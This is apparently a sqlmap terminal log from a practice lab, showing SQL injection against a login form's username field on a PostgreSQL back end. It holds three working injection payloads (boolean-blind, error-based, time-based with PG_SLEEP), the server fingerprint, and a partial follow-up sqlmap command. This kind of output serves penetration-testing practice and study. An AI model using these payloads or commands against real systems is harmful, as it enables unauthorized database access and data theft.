 ---
Parameter: username (POST)
    Type: boolean-based blind
    Title: PostgreSQL AND boolean-based blind - WHERE or HAVING clause (CAST)
    Payload: username=1' AND (SELECT (CASE WHEN (7593=7593) THEN NULL ELSE CAST((CHR(70)||CHR(67)||CHR(98)||CHR(106))
AS NUMERIC) END)) IS NULL-- YeaE&password=1
    Type: error-based
    Title: PostgreSQL AND error-based - WHERE or HAVING clause
    Payload: username=1' AND 8820=CAST((CHR(113)||CHR(122)||CHR(122)||CHR(120)||CHR(113))||(SELECT (CASE WHEN (8820=88
20) THEN 1 ELSE 0 END))::text||(CHR(113)||CHR(113)||CHR(120)||CHR(106)||CHR(113)) AS NUMERIC)-- sdlg&password=1
    Type: time-based blind
    Title: PostgreSQL > 8.1 AND time-based blind
    Payload: username=1' AND 9557=(SELECT 9557 FROM PG_SLEEP(5))-- Wvir&password=1
---
[00:05:46] [INFO] the back-end DBMS is PostgreSQL
web server operating system: Linux Debian 10 (buster)
web application technology: Apache 2.4.38, PHP 7.3.14
back-end DBMS: PostgreSQL
[00:05:50] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/admin.megalogistic.com'
[*] ending @ 00:05:50 /2024-08-16/
┌──(root㉿kali)-[/home/kali/vulnhub]
└─# sqlmap -r sql.txt --force-ssla